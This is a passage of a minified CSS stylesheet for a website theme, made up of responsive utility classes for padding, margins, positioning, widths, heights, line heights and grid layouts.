.xl-padding-ten-left{padding-left:10%}
.xl-padding-eleven-left{padding-left:11%}
.xl-padding-twelve-left{padding-left:12%}
.xl-padding-thirteen-left{padding-left:13%}
.xl-padding-fourteen-left{padding-left:14%}
.xl-padding-fifteen-left{padding-left:15%}
.xl-padding-sixteen-left{padding-left:16%}
.xl-padding-seventeen-left{padding-left:17%}
.xl-padding-eighteen-left{padding-left:18%}
.xl-padding-nineteen-left{padding-left:19%}
.xl-padding-twenty-left{padding-left:20%}
.xl-padding-5px-left{padding-left:5px}
.xl-padding-10px-left{padding-left:10px}
.xl-padding-15px-left{padding-left:15px}
.xl-padding-20px-left{padding-left:20px}
.xl-padding-25px-left{padding-left:25px}
.xl-padding-30px-left{padding-left:30px}
.xl-padding-35px-left{padding-left:35px}
.xl-padding-40px-left{padding-left:40px}
.xl-padding-45px-left{padding-left:45px}
.xl-padding-50px-left{padding-left:50px}
.xl-padding-55px-left{padding-left:55px}
.xl-padding-60px-left{padding-left:60px}
.xl-padding-65px-left{padding-left:65px}
.xl-padding-70px-left{padding-left:70px}
.xl-padding-75px-left{padding-left:75px}
.xl-padding-80px-left{padding-left:80px}
.xl-padding-85px-left{padding-left:85px}
.xl-padding-90px-left{padding-left:90px}
.xl-padding-95px-left{padding-left:95px}
.xl-padding-100px-left{padding-left:100px}
.xl-padding-1-rem-left{padding-left:1rem}
.xl-padding-1-half-rem-left{padding-left:1.5rem}
.xl-padding-2-rem-left{padding-left:2rem}
.xl-padding-2-half-rem-left{padding-left:2.5rem}
.xl-padding-3-rem-left{padding-left:3rem}
.xl-padding-3-half-rem-left{padding-left:3.5rem}
.xl-padding-4-rem-left{padding-left:4rem}
.xl-padding-4-half-rem-left{padding-left:4.5rem}
.xl-padding-5-rem-left{padding-left:5rem}
.xl-padding-5-half-rem-left{padding-left:5.5rem}
.xl-padding-6-rem-left{padding-left:6rem}
.xl-padding-6-half-rem-left{padding-left:6.5rem}
.xl-padding-7-rem-left{padding-left:7rem}
.xl-padding-7-half-rem-left{padding-left:7.5rem}
.xl-padding-8-rem-left{padding-left:8rem}
.xl-padding-8-half-rem-left{padding-left:8.5rem}
.xl-padding-9-rem-left{padding-left:9rem}
.xl-padding-9-half-rem-left{padding-left:9.5rem}
.xl-padding-10-rem-left{padding-left:10rem}
.xl-padding-10-half-rem-left{padding-left:10.5rem}
.xl-padding-one-tb{padding-top:1%;padding-bottom:1%}
.xl-padding-two-tb{padding-top:2%;padding-bottom:2%}
.xl-padding-three-tb{padding-top:3%;padding-bottom:3%}
.xl-padding-four-tb{padding-top:4%;padding-bottom:4%}
.xl-padding-five-tb{padding-top:5%;padding-bottom:5%}
.xl-padding-six-tb{padding-top:6%;padding-bottom:6%}
.xl-padding-seven-tb{padding-top:7%;padding-bottom:7%}
.xl-padding-eight-tb{padding-top:8%;padding-bottom:8%}
.xl-padding-nine-tb{padding-top:9%;padding-bottom:9%}
.xl-padding-ten-tb{padding-top:10%;padding-bottom:10%}
.xl-padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.xl-padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.xl-padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.xl-padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.xl-padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.xl-padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.xl-padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.xl-padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.xl-padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.xl-padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.xl-padding-5px-tb{padding-top:5px;padding-bottom:5px}
.xl-padding-10px-tb{padding-top:10px;padding-bottom:10px}
.xl-padding-15px-tb{padding-top:15px;padding-bottom:15px}
.xl-padding-20px-tb{padding-top:20px;padding-bottom:20px}
.xl-padding-25px-tb{padding-top:25px;padding-bottom:25px}
.xl-padding-30px-tb{padding-top:30px;padding-bottom:30px}
.xl-padding-35px-tb{padding-top:35px;padding-bottom:35px}
.xl-padding-40px-tb{padding-top:40px;padding-bottom:40px}
.xl-padding-45px-tb{padding-top:45px;padding-bottom:45px}
.xl-padding-50px-tb{padding-top:50px;padding-bottom:50px}
.xl-padding-55px-tb{padding-top:55px;padding-bottom:55px}
.xl-padding-60px-tb{padding-top:60px;padding-bottom:60px}
.xl-padding-65px-tb{padding-top:65px;padding-bottom:65px}
.xl-padding-70px-tb{padding-top:70px;padding-bottom:70px}
.xl-padding-75px-tb{padding-top:75px;padding-bottom:75px}
.xl-padding-80px-tb{padding-top:80px;padding-bottom:80px}
.xl-padding-85px-tb{padding-top:85px;padding-bottom:85px}
.xl-padding-90px-tb{padding-top:90px;padding-bottom:90px}
.xl-padding-95px-tb{padding-top:95px;padding-bottom:95px}
.xl-padding-100px-tb{padding-top:100px;padding-bottom:100px}
.xl-padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.xl-padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.xl-padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.xl-padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.xl-padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.xl-padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.xl-padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.xl-padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.xl-padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.xl-padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.xl-padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.xl-padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.xl-padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.xl-padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.xl-padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.xl-padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.xl-padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.xl-padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.xl-padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.xl-padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.xl-padding-one-lr{padding-left:1%;padding-right:1%}
.xl-padding-two-lr{padding-left:2%;padding-right:2%}
.xl-padding-three-lr{padding-left:3%;padding-right:3%}
.xl-padding-four-lr{padding-left:4%;padding-right:4%}
.xl-padding-five-lr{padding-left:5%;padding-right:5%}
.xl-padding-six-lr{padding-left:6%;padding-right:6%}
.xl-padding-seven-lr{padding-left:7%;padding-right:7%}
.xl-padding-eight-lr{padding-left:8%;padding-right:8%}
.xl-padding-nine-lr{padding-left:9%;padding-right:9%}
.xl-padding-ten-lr{padding-left:10%;padding-right:10%}
.xl-padding-eleven-lr{padding-left:11%;padding-right:11%}
.xl-padding-twelve-lr{padding-left:12%;padding-right:12%}
.xl-padding-thirteen-lr{padding-left:13%;padding-right:13%}
.xl-padding-fourteen-lr{padding-left:14%;padding-right:14%}
.xl-padding-fifteen-lr{padding-left:15%;padding-right:15%}
.xl-padding-sixteen-lr{padding-left:16%;padding-right:16%}
.xl-padding-seventeen-lr{padding-left:17%;padding-right:17%}
.xl-padding-eighteen-lr{padding-left:18%;padding-right:18%}
.xl-padding-nineteen-lr{padding-left:19%;padding-right:19%}
.xl-padding-twenty-lr{padding-left:20%;padding-right:20%}
.xl-padding-5px-lr{padding-left:5px;padding-right:5px}
.xl-padding-10px-lr{padding-left:10px;padding-right:10px}
.xl-padding-15px-lr{padding-left:15px;padding-right:15px}
.xl-padding-20px-lr{padding-left:20px;padding-right:20px}
.xl-padding-25px-lr{padding-left:25px;padding-right:25px}
.xl-padding-30px-lr{padding-left:30px;padding-right:30px}
.xl-padding-35px-lr{padding-left:35px;padding-right:35px}
.xl-padding-40px-lr{padding-left:40px;padding-right:40px}
.xl-padding-45px-lr{padding-left:45px;padding-right:45px}
.xl-padding-50px-lr{padding-left:50px;padding-right:50px}
.xl-padding-55px-lr{padding-left:55px;padding-right:55px}
.xl-padding-60px-lr{padding-left:60px;padding-right:60px}
.xl-padding-65px-lr{padding-left:65px;padding-right:65px}
.xl-padding-70px-lr{padding-left:70px;padding-right:70px}
.xl-padding-75px-lr{padding-left:75px;padding-right:75px}
.xl-padding-80px-lr{padding-left:80px;padding-right:80px}
.xl-padding-85px-lr{padding-left:85px;padding-right:85px}
.xl-padding-90px-lr{padding-left:90px;padding-right:90px}
.xl-padding-95px-lr{padding-left:95px;padding-right:95px}
.xl-padding-100px-lr{padding-left:100px;padding-right:100px}
.xl-padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.xl-padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.xl-padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.xl-padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.xl-padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.xl-padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.xl-padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.xl-padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.xl-padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.xl-padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.xl-padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.xl-padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.xl-padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.xl-padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.xl-padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.xl-padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.xl-padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.xl-padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.xl-padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.xl-padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.xl-no-padding{padding:0!important}
.xl-no-padding-lr{padding-left:0!important;padding-right:0!important}
.xl-no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.xl-no-padding-top{padding-top:0!important}
.xl-no-padding-bottom{padding-bottom:0!important}
.xl-no-padding-left{padding-left:0!important}
.xl-no-padding-right{padding-right:0!important}
.xl-d-initial{display:initial!important}
.xl-overflow-hidden{overflow:hidden!important}
.xl-overflow-visible{overflow:visible!important}
.xl-overflow-auto{overflow:auto!important}
.xl-position-relative{position:relative!important}
.xl-position-absolute{position:absolute!important}
.xl-position-fixed{position:fixed!important}
.xl-position-inherit{position:inherit!important}
.xl-position-initial{position:initial!important}
.xl-top-0px{top:0}
.xl-top-1px{top:1px}
.xl-top-2px{top:2px}
.xl-top-3px{top:3px}
.xl-top-4px{top:4px}
.xl-top-5px{top:5px}
.xl-top-6px{top:6px}
.xl-top-7px{top:7px}
.xl-top-8px{top:8px}
.xl-top-9px{top:9px}
.xl-top-10px{top:10px}
.xl-top-15px{top:15px}
.xl-top-20px{top:20px}
.xl-top-25px{top:25px}
.xl-top-30px{top:30px}
.xl-top-35px{top:35px}
.xl-top-40px{top:40px}
.xl-top-45px{top:45px}
.xl-top-50px{top:50px}
.xl-top-auto{top:auto}
.xl-top-inherit{top:inherit}
.xl-top-minus-1px{top:-1px}
.xl-top-minus-2px{top:-2px}
.xl-top-minus-3px{top:-3px}
.xl-top-minus-4px{top:-4px}
.xl-top-minus-5px{top:-5px}
.xl-top-minus-6px{top:-6px}
.xl-top-minus-7px{top:-7px}
.xl-top-minus-8px{top:-8px}
.xl-top-minus-9px{top:-9px}
.xl-top-minus-10px{top:-10px}
.xl-top-minus-15px{top:-15px}
.xl-top-minus-20px{top:-20px}
.xl-top-minus-25px{top:-25px}
.xl-top-minus-30px{top:-30px}
.xl-top-minus-35px{top:-35px}
.xl-top-minus-40px{top:-40px}
.xl-top-minus-45px{top:-45px}
.xl-top-minus-50px{top:-50px}
.xl-bottom-0px{bottom:0}
.xl-bottom-1px{bottom:1px}
.xl-bottom-2px{bottom:2px}
.xl-bottom-3px{bottom:3px}
.xl-bottom-4px{bottom:4px}
.xl-bottom-5px{bottom:5px}
.xl-bottom-6px{bottom:6px}
.xl-bottom-7px{bottom:7px}
.xl-bottom-8px{bottom:8px}
.xl-bottom-9px{bottom:9px}
.xl-bottom-10px{bottom:10px}
.xl-bottom-15px{bottom:15px}
.xl-bottom-20px{bottom:20px}
.xl-bottom-25px{bottom:25px}
.xl-bottom-30px{bottom:30px}
.xl-bottom-35px{bottom:35px}
.xl-bottom-40px{bottom:40px}
.xl-bottom-45px{bottom:45px}
.xl-bottom-50px{bottom:50px}
.xl-bottom-55px{bottom:55px}
.xl-bottom-60px{bottom:60px}
.xl-bottom-auto{bottom:auto}
.xl-bottom-inherit{bottom:inherit}
.xl-bottom-minus-1px{bottom:-1px}
.xl-bottom-minus-2px{bottom:-2px}
.xl-bottom-minus-3px{bottom:-3px}
.xl-bottom-minus-4px{bottom:-4px}
.xl-bottom-minus-5px{bottom:-5px}
.xl-bottom-minus-6px{bottom:-6px}
.xl-bottom-minus-7px{bottom:-7px}
.xl-bottom-minus-8px{bottom:-8px}
.xl-bottom-minus-9px{bottom:-9px}
.xl-bottom-minus-10px{bottom:-10px}
.xl-bottom-minus-15px{bottom:-15px}
.xl-bottom-minus-20px{bottom:-20px}
.xl-bottom-minus-25px{bottom:-25px}
.xl-bottom-minus-30px{bottom:-30px}
.xl-bottom-minus-35px{bottom:-35px}
.xl-bottom-minus-40px{bottom:-40px}
.xl-bottom-minus-45px{bottom:-45px}
.xl-bottom-minus-50px{bottom:-50px}
.xl-right-0px{right:0}
.xl-right-1px{right:1px}
.xl-right-2px{right:2px}
.xl-right-3px{right:3px}
.xl-right-4px{right:4px}
.xl-right-5px{right:5px}
.xl-right-6px{right:6px}
.xl-right-7px{right:7px}
.xl-right-8px{right:8px}
.xl-right-9px{right:9px}
.xl-right-10px{right:10px}
.xl-right-15px{right:15px}
.xl-right-20px{right:20px}
.xl-right-25px{right:25px}
.xl-right-30px{right:30px}
.xl-right-35px{right:35px}
.xl-right-40px{right:40px}
.xl-right-45px{right:45px}
.xl-right-50px{right:50px}
.xl-right-auto{right:auto}
.xl-right-inherit{right:inherit}
.xl-right-minus-1px{right:-1px}
.xl-right-minus-2px{right:-2px}
.xl-right-minus-3px{right:-3px}
.xl-right-minus-4px{right:-4px}
.xl-right-minus-5px{right:-5px}
.xl-right-minus-6px{right:-6px}
.xl-right-minus-7px{right:-7px}
.xl-right-minus-8px{right:-8px}
.xl-right-minus-9px{right:-9px}
.xl-right-minus-10px{right:-10px}
.xl-right-minus-15px{right:-15px}
.xl-right-minus-20px{right:-20px}
.xl-right-minus-25px{right:-25px}
.xl-right-minus-30px{right:-30px}
.xl-right-minus-35px{right:-35px}
.xl-right-minus-40px{right:-40px}
.xl-right-minus-45px{right:-45px}
.xl-right-minus-50px{right:-50px}
.xl-left-0px{left:0}
.xl-left-1px{left:1px}
.xl-left-2px{left:2px}
.xl-left-3px{left:3px}
.xl-left-4px{left:4px}
.xl-left-5px{left:5px}
.xl-left-6px{left:6px}
.xl-left-7px{left:7px}
.xl-left-8px{left:8px}
.xl-left-9px{left:9px}
.xl-left-10px{left:10px}
.xl-left-15px{left:15px}
.xl-left-20px{left:20px}
.xl-left-25px{left:25px}
.xl-left-30px{left:30px}
.xl-left-35px{left:35px}
.xl-left-40px{left:40px}
.xl-left-45px{left:45px}
.xl-left-50px{left:50px}
.xl-left-55px{left:55px}
.xl-left-60px{left:60px}
.xl-left-auto{left:auto}
.xl-left-inherit{left:inherit}
.xl-left-0px{left:0}
.xl-left-minus-1px{left:-1px}
.xl-left-minus-2px{left:-2px}
.xl-left-minus-3px{left:-3px}
.xl-left-minus-4px{left:-4px}
.xl-left-minus-5px{left:-5px}
.xl-left-minus-6px{left:-6px}
.xl-left-minus-7px{left:-7px}
.xl-left-minus-8px{left:-8px}
.xl-left-minus-9px{left:-9px}
.xl-left-minus-10px{left:-10px}
.xl-left-minus-15px{left:-15px}
.xl-left-minus-20px{left:-20px}
.xl-left-minus-25px{left:-25px}
.xl-left-minus-30px{left:-30px}
.xl-left-minus-35px{left:-35px}
.xl-left-minus-40px{left:-40px}
.xl-left-minus-45px{left:-45px}
.xl-left-minus-50px{left:-50px}
.xl-w-1px{width:1px!important}
.xl-w-2px{width:2px!important}
.xl-w-3px{width:3px!important}
.xl-w-4px{width:4px!important}
.xl-w-5px{width:5px!important}
.xl-w-6px{width:6px!important}
.xl-w-7px{width:7px!important}
.xl-w-8px{width:8px!important}
.xl-w-9px{width:9px!important}
.xl-w-10px{width:10px!important}
.xl-w-15px{width:15px!important}
.xl-w-20px{width:20px!important}
.xl-w-25px{width:25px!important}
.xl-w-30px{width:30px!important}
.xl-w-35px{width:35px!important}
.xl-w-40px{width:40px!important}
.xl-w-50px{width:50px!important}
.xl-w-55px{width:55px!important}
.xl-w-60px{width:60px!important}
.xl-w-65px{width:65px!important}
.xl-w-70px{width:70px!important}
.xl-w-75px{width:75px!important}
.xl-w-80px{width:80px!important}
.xl-w-85px{width:85px!important}
.xl-w-90px{width:90px!important}
.xl-w-95px{width:95px!important}
.xl-w-100px{width:100px!important}
.xl-w-110px{width:110px!important}
.xl-w-120px{width:120px!important}
.xl-w-130px{width:130px!important}
.xl-w-140px{width:140px!important}
.xl-w-150px{width:150px!important}
.xl-w-160px{width:160px!important}
.xl-w-170px{width:170px!important}
.xl-w-180px{width:180px!important}
.xl-w-190px{width:190px!important}
.xl-w-200px{width:200px!important}
.xl-w-250px{width:250px!important}
.xl-w-300px{width:300px!important}
.xl-w-350px{width:350px!important}
.xl-w-400px{width:400px!important}
.xl-w-450px{width:450px!important}
.xl-w-500px{width:500px!important}
.xl-w-550px{width:550px!important}
.xl-w-600px{width:600px!important}
.xl-w-650px{width:650px!important}
.xl-w-700px{width:700px!important}
.xl-w-750px{width:750px!important}
.xl-w-800px{width:800px!important}
.xl-w-850px{width:850px!important}
.xl-w-900px{width:900px!important}
.xl-w-950px{width:950px!important}
.xl-w-1000px{width:1000px!important}
.xl-w-10{width:10%!important}
.xl-w-15{width:15%!important}
.xl-w-20{width:20%!important}
.xl-w-25{width:25%!important}
.xl-w-30{width:30%!important}
.xl-w-35{width:35%!important}
.xl-w-40{width:40%!important}
.xl-w-45{width:45%!important}
.xl-w-50{width:50%!important}
.xl-w-55{width:55%!important}
.xl-w-60{width:60%!important}
.xl-w-65{width:65%!important}
.xl-w-70{width:70%!important}
.xl-w-75{width:75%!important}
.xl-w-80{width:80%!important}
.xl-w-85{width:85%!important}
.xl-w-90{width:90%!important}
.xl-w-95{width:95%!important}
.xl-w-100{width:100%!important}
.xl-w-auto{width:auto!important}
.xl-h-1px{height:1px!important}
.xl-h-2px{height:2px!important}
.xl-h-3px{height:3px!important}
.xl-h-4px{height:4px!important}
.xl-h-5px{height:5px!important}
.xl-h-6px{height:6px!important}
.xl-h-7px{height:7px!important}
.xl-h-8px{height:8px!important}
.xl-h-9px{height:9px!important}
.xl-h-10px{height:10px!important}
.xl-h-20px{height:20px!important}
.xl-h-30px{height:30px!important}
.xl-h-40px{height:40px!important}
.xl-h-42px{height:42px!important}
.xl-h-50px{height:50px!important}
.xl-h-60px{height:60px!important}
.xl-h-70px{height:70px!important}
.xl-h-80px{height:80px!important}
.xl-h-90px{height:90px!important}
.xl-h-100px{height:100px!important}
.xl-h-110px{height:110px!important}
.xl-h-120px{height:120px!important}
.xl-h-130px{height:130px!important}
.xl-h-140px{height:140px!important}
.xl-h-150px{height:150px!important}
.xl-h-160px{height:160px!important}
.xl-h-170px{height:170px!important}
.xl-h-180px{height:180px!important}
.xl-h-190px{height:190px!important}
.xl-h-200px{height:200px!important}
.xl-h-250px{height:250px!important}
.xl-h-300px{height:300px!important}
.xl-h-350px{height:350px!important}
.xl-h-400px{height:400px!important}
.xl-h-450px{height:450px!important}
.xl-h-500px{height:500px!important}
.xl-h-520px{height:520px!important}
.xl-h-550px{height:550px!important}
.xl-h-580px{height:580px!important}
.xl-h-600px{height:600px!important}
.xl-h-650px{height:650px!important}
.xl-h-700px{height:700px!important}
.xl-h-720px{height:720px!important}
.xl-h-750px{height:750px!important}
.xl-h-800px{height:800px!important}
.xl-h-820px{height:820px!important}
.xl-h-830px{height:830px!important}
.xl-h-850px{height:850px!important}
.xl-h-50{height:50%!important}
.xl-h-100{height:100%!important}
.xl-h-auto{height:auto!important}
.xl-min-h-100px{min-height:100px}
.xl-min-h-200px{min-height:200px}
.xl-min-h-300px{min-height:300px}
.xl-min-h-400px{min-height:400px}
.xl-min-h-500px{min-height:500px}
.xl-min-h-600px{min-height:600px}
.xl-min-h-700px{min-height:700px}
.interactive-banners-style-09 .interactive-banners-content .interactive-banners-hover-icon{left:30px;bottom:30px}
.box-layout{padding:0 45px}
.box-layout-large{padding:0 75px}
.grid.xl-grid-6col li{width:16.67%}
.grid.xl-grid-6col li.grid-item-double{width:33.33%}
.grid.xl-grid-5col li{width:20%}
.grid.xl-grid-5col li.grid-item-double{width:40%}
.grid.xl-grid-4col li{width:25%}
.grid.xl-grid-4col li.grid-item-double{width:50%}
.grid.xl-grid-3col li{width:33.33%}
.grid.xl-grid-3col li.grid-item-double{width:66.67%}
.grid.xl-grid-2col li{width:50%}
.grid.xl-grid-2col li.grid-item-double{width:100%}
.grid.xl-grid-1col li{width:100%}
.box-layout .navbar.navbar-boxed{padding-left:30px;padding-right:30px}
.home-digital-agency .outside-box-text-right .text-extra-big-2{font-size:250px}
.home-design-agency .outside-box-left{margin-left:-40vw}
.home-photography .interactive-banners-style-13 .interactive-banners-content{width:40%}
.litho-parallax-bg{width:800px}
}
@media (max-width:1500px){
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-328)!important}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-261)!important}
.home-fashion-shop .tp-tabs{left:54%!important}
}
@media (max-width:1300px){
.home-fashion-shop .tp-tabs{left:60%!important}
}
@media (min-width:1199px){
.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1170px}
}
@media (max-width:1199px){
html{font-size:13px}
.md-center-col{float:none;margin-left:auto;margin-right:auto}
section{padding:90px 0}
section.big-section{padding:120px 0}
section.extra-big-section{padding:160px 0}
.center-col-style .custom-col{min-height:0}
.parallax{background-attachment:inherit!important;background-position:center!important}
.lg-last-order{order:10}
.html-video{height:100%}
h1,h2,h3,h4,h5,h6{margin:0 0 15px}
.title-large{font-size:90px;line-height:90px}
.text-extra-large{font-size:18px;line-height:24px}
.text-extra-big{font-size:170px;line-height:170px}
.text-big{font-size:160px;line-height:160px}
.title-extra-large{font-size:110px;line-height:100px}
.lg-line-height-0px{line-height:0}
.lg-line-height-8px{line-height:8px}
.lg-line-height-10px{line-height:10px}
.lg-line-height-14px{line-height:14px}
.lg-line-height-15px{line-height:15px}
.lg-line-height-16px{line-height:16px}
.lg-line-height-18px{line-height:18px}
.lg-line-height-20px{line-height:20px}
.lg-line-height-22px{line-height:22px}
.lg-line-height-24px{line-height:24px}
.lg-line-height-26px{line-height:26px}
.lg-line-height-28px{line-height:28px}
.lg-line-height-30px{line-height:30px}
.lg-line-height-32px{line-height:32px}
.lg-line-height-34px{line-height:34px}
.lg-line-height-36px{line-height:36px}
.lg-line-height-38px{line-height:38px}
.lg-line-height-40px{line-height:40px}
.lg-line-height-50px{line-height:50px}
.lg-line-height-140px{line-height:140px}
.lg-line-height-normal{line-height:normal}
.lg-letter-spacing-minus-1-half{letter-spacing:-.5px}
.lg-letter-spacing-minus-1px{letter-spacing:-1px}
.lg-letter-spacing-minus-2px{letter-spacing:-2px}
.lg-letter-spacing-minus-3px{letter-spacing:-3px}
.lg-letter-spacing-minus-4px{letter-spacing:-4px}
.lg-letter-spacing-minus-5px{letter-spacing:-5px}
.lg-absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.lg-background-image-none{background:inherit!important}
.lg-background-position-left{background-position:left center}
.lg-background-position-right{background-position:right center}
.lg-background-position-top{background-position:right top}
.lg-background-position-center{background-position:center}
.lg-background-position-left-top{background-position:left top}
.lg-box-shadow-none{box-shadow:none}
.lg-margin-one-all{margin:1%}
.lg-margin-two-all{margin:2%}
.lg-margin-three-all{margin:3%}
.lg-margin-four-all{margin:4%}
.lg-margin-five-all{margin:5%}
.lg-margin-six-all{margin:6%}
.lg-margin-seven-all{margin:7%}
.lg-margin-eight-all{margin:8%}
.lg-margin-nine-all{margin:9%}
.lg-margin-ten-all{margin:10%}
.lg-margin-eleven-all{margin:11%}
.lg-margin-twelve-all{margin:12%}
.lg-margin-thirteen-all{margin:13%}
.lg-margin-fourteen-all{margin:14%}
.lg-margin-fifteen-all{margin:15%}
.lg-margin-sixteen-all{margin:16%}
.lg-margin-seventeen-all{margin:17%}
.lg-margin-eighteen-all{margin:18%}
.lg-margin-nineteen-all{margin:19%}
.lg-margin-twenty-all{margin:20%}
.lg-margin-5px-all{margin:5px}
.lg-margin-10px-all{margin:10px}
.lg-margin-15px-all{margin:15px}
.lg-margin-20px-all{margin:20px}
.lg-margin-25px-all{margin:25px}
.lg-margin-30px-all{margin:30px}
.lg-margin-35px-all{margin:35px}
.lg-margin-40px-all{margin:40px}
.lg-margin-45px-all{margin:45px}
.lg-margin-50px-all{margin:50px}
.lg-margin-55px-all{margin:55px}
.lg-margin-60px-all{margin:60px}
.lg-margin-65px-all{margin:65px}
.lg-margin-70px-all{margin:70px}
.lg-margin-75px-all{margin:75px}
.lg-margin-80px-all{margin:80px}
.lg-margin-85px-all{margin:85px}
.lg-margin-90px-all{margin:90px}
.lg-margin-95px-all{margin:95px}
.lg-margin-100px-all{margin:100px}
.lg-margin-1-rem-all{margin:1rem}
.lg-margin-1-half-rem-all{margin:1.5rem}
.lg-margin-2-rem-all{margin:2rem}
.lg-margin-2-half-rem-all{margin:2.5rem}
.lg-margin-3-rem-all{margin:3rem}
.lg-margin-3-half-rem-all{margin:3.5rem}
.lg-margin-4-rem-all{margin:4rem}
.lg-margin-4-half-rem-all{margin:4.5rem}
.lg-margin-5-rem-all{margin:5rem}
.lg-margin-5-half-rem-all{margin:5.5rem}
.lg-margin-6-rem-all{margin:6rem}
.lg-margin-6-half-rem-all{margin:6.5rem}
.lg-margin-7-rem-all{margin:7rem}
.lg-margin-7-half-rem-all{margin:7.5rem}
.lg-margin-8-rem-all{margin:8rem}
.lg-margin-8-half-rem-all{margin:8.5rem}
.lg-margin-9-rem-all{margin:9rem}
.lg-margin-9-half-rem-all{margin:9.5rem}
.lg-margin-10-rem-all{margin:10rem}
.lg-margin-10-half-rem-all{margin:10.5rem}
.lg-margin-one-top{margin-top:1%}
.lg-margin-two-top{margin-top:2%}
.lg-margin-three-top{margin-top:3%}
.lg-margin-four-top{margin-top:4%}
.lg-margin-five-top{margin-top:5%}
.lg-margin-six-top{margin-top:6%}
.lg-margin-seven-top{margin-top:7%}
.lg-margin-eight-top{margin-top:8%}
.lg-margin-nine-top{margin-top:9%}
.lg-margin-ten-top{margin-top:10%}
.lg-margin-eleven-top{margin-top:11%}
.lg-margin-twelve-top{margin-top:12%}
.lg-margin-thirteen-top{margin-top:13%}
.lg-margin-fourteen-top{margin-top:14%}
.lg-margin-fifteen-top{margin-top:15%}
.lg-margin-sixteen-top{margin-top:16%}
.lg-margin-seventeen-top{margin-top:17%}
.lg-margin-eighteen-top{margin-top:18%}
.lg-margin-nineteen-top{margin-top:19%}
.lg-margin-twenty-top{margin-top:20%}
.lg-margin-5px-top{margin-top:5px}
.lg-margin-10px-top{margin-top:10px}
.lg-margin-15px-top{margin-top:15px}
.lg-margin-20px-top{margin-top:20px}
.lg-margin-25px-top{margin-top:25px}
.lg-margin-30px-top{margin-top:30px}
.lg-margin-35px-top{margin-top:35px}
.lg-margin-40px-top{margin-top:40px}
.lg-margin-45px-top{margin-top:45px}
.lg-margin-50px-top{margin-top:50px}
.lg-margin-55px-top{margin-top:55px}
.lg-margin-60px-top{margin-top:60px}
.lg-margin-65px-top{margin-top:65px}
.lg-margin-70px-top{margin-top:70px}
.lg-margin-75px-top{margin-top:75px}
.lg-margin-80px-top{margin-top:80px}
.lg-margin-85px-top{margin-top:85px}
.lg-margin-90px-top{margin-top:90px}
.lg-margin-95px-top{margin-top:95px}
.lg-margin-100px-top{margin-top:100px}
.lg-margin-1-rem-top{margin-top:1rem}
.lg-margin-1-half-rem-top{margin-top:1.5rem}
.lg-margin-2-rem-top{margin-top:2rem}
.lg-margin-2-half-rem-top{margin-top:2.5rem}
.lg-margin-3-rem-top{margin-top:3rem}
.lg-margin-3-half-rem-top{margin-top:3.5rem}
.lg-margin-4-rem-top{margin-top:4rem}
.lg-margin-4-half-rem-top{margin-top:4.5rem}
.lg-margin-5-rem-top{margin-top:5rem}
.lg-margin-5-half-rem-top{margin-top:5.5rem}
.lg-margin-6-rem-top{margin-top:6rem}
.lg-margin-6-half-rem-top{margin-top:6.5rem}
.lg-margin-7-rem-top{margin-top:7rem}
.lg-margin-7-half-rem-top{margin-top:7.5rem}
.lg-margin-8-rem-top{margin-top:8rem}
.lg-margin-8-half-rem-top{margin-top:8.5rem}
